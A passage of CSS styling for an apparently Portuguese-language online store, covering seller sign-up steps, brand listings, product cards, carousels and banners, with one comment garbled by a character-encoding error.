.queroVender .boxPassos .card01 p.end {
	text-align: left;
	font-size: 16.5px;
	color: #1c1c1c;
	margin-top: 19px;
	display: inline-block;
	width: 100%;
	margin-bottom: 13px;
}

.queroVender .boxPassos .card01 .radio {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	text-align: left;
}

.queroVender .boxPassos .card01 .radio label {
	width: 82px;
	color: #1c1c1c;
}

.queroVender .boxPassos .card01 .radio label label {
	width: auto;
	margin-bottom: 0;
}

.queroVender .boxPassos .card01 .radio label input {
	margin-right: 8px;
}

.queroVender .boxPassos .card01 .radio label input[type="radio"] {
	border: 1px solid #535353;
}

.boxPassos2 {
	width: 629px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f7f7;
}

.boxPassos2 .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

.boxPassos2 .card01 .texto {
	max-height: 520px;
	overflow: auto;
	margin-bottom: 35px;
	padding-right: 25px;
	position: relative;
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.boxPassos2 .card01 .texto p {
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.boxPassos2 .card01 .texto h2 {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 15px;
	font-size: 21px;
}

.boxPassos2 .card01 .texto h3 {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 15px;
}

.boxPassos2 .card01 .texto ul {
	margin-bottom: 5px;
	display: inline-block;
	width: 100%;
}

.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}

.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}

.boxPassos2 .card01 .texto table {
	width: 100%;
	text-align: center;
	margin: 10px 0;
}

.boxPassos2 .card01 .texto table tr td {}

.boxPassos2 .card01 a.imprimir {
	background: #d9d9d9;
	color: #131313;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
	text-transform: capitalize;
}

.boxPassos2 .card01 a.imprimir:hover {
	background: #cac9c9;
}

.boxPassos2 .card01 .botoes1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.boxPassos2 .card01 .check input {
	margin-right: 9px;
	padding: 0;
}

.boxPassos2 .card01 .check label {
	color: #7f7f7f;
	cursor: pointer;
}

.boxPassos2 .card01 a.baixar {
	background: #cac9c9;
	color: #131313;
	text-transform: capitalize;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	margin-left: 20px;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
}

.boxPassos2 .card01 a.baixar:hover {
	background: #d9d9d9;
}

.boxPassos2 .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
}

.boxPassos2 .card01 .botoes a+a {}

.boxPassos2 .card01 .box_bt {
	position: relative;
	margin-left: 9px;
}

.boxPassos2 .card01 .box_bt:before {
	/*content:'';position:absolute; left:0;bottom: 0;right: 107px;width: 203px;height: 40px;background: rgba(255, 255, 255, 0.86)*/
}

.boxPassos2 .card01 .botoes.act .box_bt:before {
	display: none;
}

.boxPassos2 .card01 .btnProx {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	text-align: center;
	font-weight: 300;
	/* border: 1px solid #6CB3AC; */
	width: 170px;
	background: var(--secundary-color);
}

.boxPassos2 .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
	height: 32px;
	line-height: 32px;
	width: 170px;
	text-align: center;
}

/*QUERO VENDER 01 02 E 03*/

/*QUERO VENDER FINAL*/
.boxPassosFinal {
	padding: 125px 0;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
}

.boxPassosFinal h1 {
	text-align: center;
	color: #868473;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: 35px;
	font-weight: 400;
}

.boxPassosFinal p {
	font-size: 16px;
	color: #868473;
	line-height: 18px;
	margin-bottom: 40px;
	text-align: center;
}

.boxPassosFinal a.btnObrig {
	line-height: 30px;
	font-size: 14px;
	text-align: center;
	display: block;
	padding: 0 20px;
	width: 220px;
	color: #fff;
	/* border: 1px solid #9B0000; */
	border-radius: 2px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	text-decoration: none;
	margin: 0 auto;
}

/*QUERO VENDER FINAL*/
.marca .boxProdutos ul li {
	max-width: 168px;
	position: relative;
}

.marca .boxProdutos ul {
	display: flex;
	flex-wrap: center;
}

.marca .boxProdutos ul .prods .Products {
	display: flex;
	gap: 36px 36px;
	flex-wrap: wrap;
	justify-content: center;
}

.marca .boxProdutos ul .prods .Products>a {
	max-width: 250px;
	width: 100%;
}

.marca .boxProdutos ul li .flag_exclusivo {
	position: absolute;
	left: 10px;
	top: 10px;
	background: var(--secundary-color);
	color: #fff;
	font-size: 12px;
	padding: 5px;
}

.marca .boxProdutos ul li span+a {
	text-align: left;
	display: block;
	margin-top: 7px;
	font-size: 14px;
	color: #949494;
	/* line-height: 20px; */
	font-weight: 400;
	/* padding: 0px 15px; */
	margin-bottom: 8px;
}

.marca .boxProdutos ul li img {
	width: 168px;
	height: 168px;
	object-fit: cover;
}

.marca .boxProdutos ul li span.vendidPor {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.marca>div.boxDir>div.boxProdutos.produtos>ul>div>ul>li>div:nth-child(2)>a {
	color: #1f1f1f;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	line-height: 17px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 16px;
	text-align: center;
	min-height: 30px;
}

.marca .boxProdutos ul li span.vendidPor b {
	display: none;
}

.marca .boxProdutos ul li .preco {
	margin: 3px 0;
}

.marca .boxProdutos ul li .preco .valor {
	margin-bottom: 3px;
	font-size: 18px !important;
	color: #7a7a7a;
}

.marca .boxProdutos ul li .preco span+span {
	font-size: 16px;
	font-weight: 600;
}

.marca .boxProdutos ul li .preco span {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
}

.produto .detail .price .valorR p span {
	font-size: 1.8rem;
	font-weight: 500;
}

.produto .detail .price .valorR p {
	margin: 10px 0;
}

.produto .detail .price .valor span.boldSpan {
	font-size: 1.8rem;
}

.produto .detail .price .valor span {
	font-size: 1.8rem;
	font-weight: 600;
}

.Products .item span.precoRiscado {
	font-size: 1.25rem;
	color: #808080;
	text-decoration: line-through;
	text-align: left;
	margin-bottom: 5px;
}

.Products .item .flex-column .Parcela:not(:first-child) {
	margin-top: 8px;
}

.Products .item .Parcela {
	text-align: left;
	font-size: 1rem;
}

.Products .item .Parcela .boldSpan {
	font-size: 1.25rem;
}

.Products .item .Parcela .segundaLinha {
	font-size: 1rem;
}

.Products .item .Parcela .priceDiscount {
	font-weight: bold;
	margin-top: 5px;
}

.Products .item .Parcela .priceDiscount .boldSpan {
	font-size: 1rem;
}

.Products .item .Parcela span.valor {
	font-size: 1.25rem;
}

.boxBanner-descricao {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
}

.boxBanner-descricao h3 {
	margin: 15px 0;
}

.boxBanner-descricao a {
	margin: 15px 0;
	text-decoration: underline;
	color: #949494;
}

.marca .boxProdutos ul li .btComprar {
	font-size: 16px;
	justify-content: center;
	align-items: center;
	max-width: 100%;
	text-align: center;
	/* border: 1px solid #c0ae8a; */
	border-radius: 20px;
	display: block;
	padding: 5px 0;
	transition: 0.2s all ease-in-out;
	opacity: 1;
	background-color: var(--secundary-color);
	color: #fff;
	text-transform: lowercase;
	width: 80%;
}

.marcaLista .boxBusca a {
	color: #fff;
	background: #000 url(../../images/search.png) no-repeat calc(100% - 30px);
	line-height: 31px;
	height: 30px;
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;
	font: 600 12px/31px Montserrat;
	border-radius: 1px 5px 5px 0px;
	padding: 0;
	text-indent: -5000em;
	width: 32px;
	background-size: 13px;
	background-color: #fff;
	border: 1px solid #a0a0a0;
	position: relative;
	left: -13px;
	top: 1px;
	border-left: 0;
	background-position: center;
	background-repeat: no-repeat;
}

.container.marca .boxProdutos .prods>ul {
	display: -webkit-box;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 21px;
}

.container.marca {
	max-width: initial;
	padding: initial;
}

.container.marca .listaProd .prods li {
	min-width: 210px;
	width: 210px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	position: relative;
}

.container.marca .listaProd .prods li:hover .btComprar {
	opacity: 1;
}

.container.marca .listaProd .prods li .flag_desconto {
	position: absolute;
	top: 15px;
	z-index: 1;
	left: 18px;
	background-color: var(--secundary-color);
	padding: 5px;
	color: #fff;
}

.marca .boxProdutos ul li img {
	width: 100%;
	height: auto;
	object-fit: cover;
}

.container.marca .boxProdutos .prods ul li a {
	margin: 0 auto;
}

.container.marca .boxProdutos .prods ul li .info {
	display: none;
}

.letras .gridMarcas li a {
	color: #3d3d3d;
}

.letras .gridMarcas li a:hover {
	text-decoration: underline;
}

.letras .gridMarcas li {
	list-style: disc;
}

.letras .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

.pagMarcas .filtros .boxBusca .btn {
	display: inline-block;
	line-height: 31px;
	margin: 0;
	font-size: 12px;
	transition: all 0.4s ease 0s;
	text-transform: uppercase;
	font-weight: 500;
	max-width: 160px;
	height: 31px;
	width: 100%;
	background: #000;
	color: #fff;
	text-align: center;
	padding: 0 5px;
	border-radius: 5px;
}

.pagMarcas .boxTop h1 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 20px;
	width: 50%;
	margin: 0 auto 20px;
	font-weight: 100;
}

.pagMarcas .boxTop h1+p {
	margin-bottom: 20px;
}

.pagMarcas .boxProdutos .slides {
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
}

.pagMarcas .boxDir .boxTitulo {
	display: none;
}

.pagMarcas .lojaEspecial .banner {}

.pagMarcas .container.marca h4 {
	margin-bottom: 10px;
}

.pagMarcas .lojaEspecial .subtitulo {
	font: 700 20px/20px Roboto;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.pagMarcas .boxProdutos .slides li {
	padding: 15px;
	min-width: 234px;
	width: 285px;
}

.pagMarcas .lojaEspecial h3 {
	margin-bottom: 30px;
	color: #3d3d3d;
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	margin-top: 19px;
}

.pagMarcas .lista_marcas span:last-child {
	position: absolute;
	display: none;
}

.pagMarcas .boxBusca input {
	height: 28px;
	margin-bottom: 40px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
	border-radius: 5px;
	height: 31px;
	outline: 0;
}

.pagMarcas .marcaLista .marcas p {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas a {
	display: flex;
	flex-flow: column nowrap;
	align-items: flex-start;
	padding: 0 0 0 100px;
	color: var(--secundary-color);
	font: 700 14px Roboto;
	text-transform: none;
	padding-right: 5px;
}

.pagMarcas .marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 3px 4px 5px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
}

#ctl00_ContentPlaceHolder1_lvDataPager1 {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li {
	background: #fff;
}

#slider_marcas {
	justify-content: flex-start;
	gap: 10px !important;
	display: flex;
	flex-wrap: wrap;
}

@media (max-width: 575px) {
	#slider_marcas {
		margin: 0 10px;
		justify-content: space-between;
	}
}

@media (min-width: 768px) {
	.Products.owl-carousel.owl-theme {
		display: flex;
		justify-content: space-between;
		width: 60%;
		padding: 0 50px 0 7px;
	}
}

#slider_marcas li {
	align-items: center;
	width: calc(24% - 10px);
	padding: 0 0px;
	box-shadow: 0px 0px 19px rgb(0 0 0 / 8%);
	min-height: 100px;
	position: relative;
	display: flex;
	margin: 0 11px 18px 0px;
	border-radius: 5px;
}

#slider_marcas li a {
	color: #000;
	font-size: 14px;
	line-height: 10px;
	font-weight: 100;
}

#slider_marcas li a b {
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
}

.boxMarcas {
	padding-top: 30px;
}

.pagMelhoresMarcas .boxMarcas .marcas {
	display: none;
}

.pagMarcas .boxTop {
	text-align: center;
}

.pagMarcas .filtros {
	text-align: center;
}

#slider_marcas li a img {}

.marcaLista .boxBusca {}

.marcaLista input {
	margin-bottom: 40px;
	border: 1px solid #a0a0a0;
	padding: 5px 10px;
	border-radius: 5px;
	background: #fff;
	height: 31px;
	width: 210px;
}

.marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0px 0px 17px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
	border: 2px solid #1b1a19 !important;
}

.marcaLista .marcas p {
	height: 100%;
	display: flex;
	align-items: center;
}

.marcaLista .marcas.best ul li {
	background: #fff;
	height: 102px;
}

.marcaLista .marcas.best ul li p {
	display: none;
}

.marcaLista .marcas.best ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas.best ul li img {
	margin: 0;
	width: 100% !important;
	height: 100% !important;
	border-radius: 0;
	object-fit: contain;
}

.marcaLista .marcas ul li {
	/* padding: 0 9.5px;
    width: 25%;
    text-align: center;
    margin-bottom: 40px */
}

.boxNovidades.menor {
	padding-top: 0;
}

.boxNovidades.menor .container {
	max-width: 920px;
}

.boxNovidades {
	margin-bottom: 61px;
	padding-top: 30px;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades.menor .container {
	max-width: 920px !important;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.bannerMiddle {
	margin: 40px 0;
}

.bannerProduto .boxProd .Products {
	display: grid;
	grid-template-columns: repeat(3, 168px);
	justify-content: space-between;
}

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}

.bannerProduto .reverse {
	flex-direction: row-reverse;
}

.bannerProduto .boxProd {
	margin-left: 32px;
	width: 542px;
}

.bannerProduto .flex-column>.infos h3 {
	font-size: 16px !important;
}

.bannerProduto .Products .item .productInfos .valor {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
}

.bannerProduto .Products .item .productInfos span {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
	text-align: left;
}

.bannerMiddle img {
	max-width: 100%;
	width: 100%;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	position: absolute;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
	transform: rotate(-180deg);
}

.bannerTV .owl-carousel .owl-nav button.owl-prev:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
}

.bannerTV .owl-carousel .owl-nav button.owl-next:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

/* .owl-carousel .owl-nav button.owl-prev:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

/* .owl-carousel .owl-nav button.owl-next:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  transform: rotate(180deg);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: none !important;
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.owl-theme .owl-nav span {
	display: none;
}

.owl-dots {
	display: none;
}

.bannerTV .owl-dots {
	display: block;
	margin-top: -35px;
	position: relative;
}

.owl-carousel .owl-item img {}

.bannerTV .owl-nav {
	/* position: absolute; */
	width: 100%;
	display: flex;
	justify-content: space-between;
	top: 0;
	top: calc(50% - 50px);
	padding: 0 20px;
}

.bannerTV .owl-carousel .owl-nav button.owl-next,
.bannerTV .owl-carousel .owl-nav button.owl-prev {
	position: initial !important;
	padding: 10px !important;
	/* background-color: #47503f;*/
	border-radius: 35px;
	height: 50px;
	width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute !important;
	top: 50%;
	z-index: 999999;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	left: 0;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: 0;
}

.bannerTV .legenda .container {
	display: flex;
	flex-direction: column;
	justify-content: center;
	height: 100%;
}

.bannerTV .legenda {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.bannerTV .item {
	position: relative;
	display: block;
}

.bannerTV .legenda h2 {
	font-size: 33px;
	font-weight: 500;
	max-width: 368px;
	line-height: 40px;
	margin-bottom: 59px;
	color: var(--soft-color);
}

.bannerTV .legenda a {
	text-decoration: underline;
	font-weight: 500;
	color: var(--soft-color);
}

.bannerTV .owl-carousel {
	padding: 0px 0px;
}

.bannerTV .infos {
	position: absolute;
	bottom: 0px;
	padding: 40px 20px 20px 20px;
	left: 0;
	width: 100%;
	color: white;
	font-size: 17px;
	line-height: normal;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	background: linear-gradient(to bottom,
			rgba(255, 225, 255, 0) 0%,
			rgb(0, 0, 0)),
		center top;
}

.bannerTV .col1 {
	margin-left: 20px;
}

.bannerTV .col1>*+* {
	margin-top: 20px;
}

.bannerTV .itemCarousel {
	position: relative;
	display: block;
}

.bannerTV .col2 .itemCarousel {
	height: 100%;
}

.bannerTV .col2 .itemCarousel .thumbnail {
	height: 100%;
}

.bannerTV .itemCarousel .thumbnail img {
	border-radius: 10px;
}

.bannerTV .col2 .itemCarousel .thumbnail img {
	object-fit: cover;
	height: 100%;
}

/* ICONES - SECTION 2 */
section.icons {
	padding: 50px;
}

section.icons h3 {
	margin-left: 10px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 600;
}

/* InscriÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â£o - Section 3 */
.bannerIns .container {
	background: url("../../images/background.png");
	background-size: cover;
	padding: 25px 30px;
	text-align: center;
	border-radius: 4px;
}

.bannerIns .container h2 {
	color: white;
	text-transform: uppercase;
	font-size: 30px;
}

.bannerIns .container p {
	color: white;
	font-size: 18px;
	line-height: 24px;
	margin-top: 5px;
}

.bannerIns .form {
	width: 100%;
	margin-top: 7px;
}

.bannerIns .form button {
	padding: 10px 20px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin-left: 30px;
	border-radius: 4px;
}

.bannerIns .form input {
	background-color: white;
	height: 43px;
	width: 285px;
	font-size: 16px;
	font-weight: 500;
}

/* CARROUSEL DE PRODUTOS e PRODUTOS */
.carouselProducts {
	padding: 50px 0px 0px;
}

.carouselProducts h2,
.ProductsOnly h2 {
	font-size: 22px;
	font-weight: bold;
}

.Products .sale.green {
	background: #0f7b57;
}

.Products .owl-stage .owl-item {}

.Products .item .productInfos .desconto {
	margin-right: 5px !important;
}

.Products .item .productInfos .priceDiscount {
	display: flex;
}

.Products .item .flex-column {
	border: 0;
	box-sizing: border-box;
	position: relative;
	/* height: 600px; */
	justify-content: space-between;
	text-align: center;
}

.Products .item .flex-column .infos {
	display: flex;
	flex-direction: column;
	align-items: baseline;
	height: 28px;
	margin: 8px 0;
	margin-bottom: 0;
}

/* .Products .flex-column > .infos .marca {
    order: -1;
    margin-top: 5px;
} */

.Products .item .productInfos {
	justify-content: flex-end !important;
}

.Products .item .productInfos span {
	margin: initial !important;
}

.Products .item .marca {
	color: #000000;
	text-align: left;
	font-size: 13px;
	font-weight: bold !important;
	text-transform: uppercase;
	display: block;
	margin-top: 16px;
}

.Products .item .marca strike {
	font-size: 16px;
	font-weight: 400;
	line-height: 19px;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	color: #000000;
	font-weight: bold;
	text-transform: initial;
}

/* .Products .infos .titulo {
    text-align: center;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    margin: 20px 0;
} */

.Products .item .avaliacoes {
	margin-top: 28px;
}

/* .Products .item .productInfos span {margin: initial!important} */

.Products .item .productInfos .valor {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
	/* margin-top: 12px; */
}

/* strike {
    text-decoration: line-through;
    color: #fff;
} */
.Products .item .productInfos {
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	justify-content: space-between;
	/* flex: 1; */
	/* margin-top: 10px; */
}

/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(70px);
    transition: 0.3s all ease-in-out;
    opacity: 0;
} */

/* .Products .item.act .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
} */

.Products .item .thumbnail .productInfos {
	width: 100%;
	background-color: rgb(133 141 99 / 95%);
	color: #fff;
}

/* .Products .item.act .btn a {
    background-color: var(--secundary-color);
    color: #fff;
} */

.Products .item .thumbnail {
	position: relative;
	width: 100%;
	height: 235px;
}

.Products .item .productInfos .desconto {
	color: #707070;
	font-size: 13px;
	display: block;
	text-align: center;
	margin-right: 4px;
	order: initial !important;
}

.Products .item .qtd {
	margin-top: 10px;
	margin-bottom: 20px;
}

.Products .item .productInfos .desconto strike {
	text-decoration: line-through;
	color: #000000;
	font-weight: 600;
}

.Products .item .productInfos .atributos {
	border-radius: 15px;
	font-size: 10px;
	font-weight: bold;
	margin-bottom: 16px !important;
	margin-top: 8px !important;
}

.Products .item .Parcela span.precoDestacado {
	font-size: 1.25rem;
}

.Products .item .qtd button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button:hover {
	background-color: black;
}

.Products .item .qtd button:hover svg path {
	fill: white;
}

.Products .item .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	height: 20px;
	border: none;
}

.Products .item .buy .button {
	display: block;
	padding: 10px;
	width: 100%;
	background-color: var(--primary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	text-align: center;
	transition: all linear 300ms;
}

.Products .item .buy .button:hover {
	background: var(--secundary-color);
}

.Products .item .buy .button {
	display: flex;
	align-items: center;
	justify-content: center;
}

.Products .item .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 16px;
	height: 13px;
	background: url(../../images/buy.png);
}

.Products .item .buy span {
	text-align: center;
	display: block;
	font-size: 12px;
	font-weight: 300;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -0.7px;
}

.Products .item .thumbnail img {
	object-fit: cover;
	/* height: 270px; */
	width: 180px;
	max-height: 235px;
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer;
	transition: opacity 0.3s ease-in-out;
	top: 0;
	left: 0;
	overflow: hidden;
}

.item .thumbnail img.primaryImage {
	opacity: 1;
}

.item .thumbnail img.secondImage {
	opacity: 0;
}

.item .thumbnail:hover img.primaryImage {
	opacity: 0;
}

.item .thumbnail:hover img.secondImage {
	opacity: 1;
}

/* .Products .btn:hover span {
    background-color: #47503f;
    color: #fff;
} */

.Products .item .productInfos .Parcela {
	font-weight: 600;
	margin-bottom: 24px !important;
}

.Products .btn span,
.Products .item .productInfos .Parcela,
.Products .item .productInfos .desconto {
	opacity: 1;
}

.Products .item.act .btn span,
.Products .item.act .productInfos .Parcela,
.Products .item.act .productInfos .desconto {
	transition: all 0.4s ease-in-out;
	opacity: 1;
}

.Products .item .productInfos .Parcela {
	font-size: 11px;
	display: none;
}

.Products .btn {
	height: 29px;
}

.Products .item .productInfos .valor {
	height: 16px;
	font-weight: 600;
	font-size: 15px;
	margin-bottom: 4px !important;
}

/* .Products .item .productInfos .Parcela {} */

.Products .item.act .productInfos .desconto {
	height: 13px;
}

.Products .sale {
	/*  display: none;*/
	position: absolute;
	background: rgb(196, 20, 41);
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	min-width: 40px;
	text-align: center;
	z-index: 1;
	margin: 4% 4%;
	padding: 3px 4px;
	border-radius: 5px;
}

.Products .infos .subtitulo {
	text-align: center;
	font-size: 12px;
	font-weight: 200;
	margin: 10px 0;
}

.Products .btn {
	text-align: center;
	margin-bottom: 10px;
	margin-top: 17px;
}

.Products .btn span {
	display: inline-block;
	border-radius: 2px;
	width: 100%;
	display: block;
	padding: 12px 0;
	margin: 0 auto;
	opacity: 1;
	background-color: #1b1a19;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	line-height: 16px;
	height: 40px;
	text-transform: capitalize;
}

.carouselProducts .owl-carousel {
	margin-top: 20px;
}

.carouselProducts .container {
	max-width: 960px;
}

.carouselProducts .owl-carousel .owl-nav button {
	top: calc(50% - 40px);
}

.carouselProducts .flex-column {
	flex: auto;
	justify-content: space-between;
}

.carouselProducts .owl-stage {
	display: flex;
}

.Products .flex-column>.infos h3 {
	font-size: 12px !important;
	color: #333333;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-height: 14px;
	text-align: left;
}

.Products .flex-column div:nth-child(3) {
	width: 100%;
	text-align: left;
	align-items: flex-start;
}

.Products .item .productInfos {
	text-align: left;
	align-items: baseline !important;
}

.carouselProducts .container>.flex-between.flex-align-center a {
	font-size: 14px;
	text-decoration: underline;
	font-weight: 600;
	transition: all ease-in-out 300ms;
}

.carouselProducts .container>.flex-between.flex-align-center a:hover {
	color: var(--secundary-color);
}

.queroVenderBanner .boxQueroVender {
	max-width: 370px;
	background-color: var(--secundary-color);
	padding: 20px 60px;
	border-radius: 2px;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
	font-size: 18px;
	display: block;
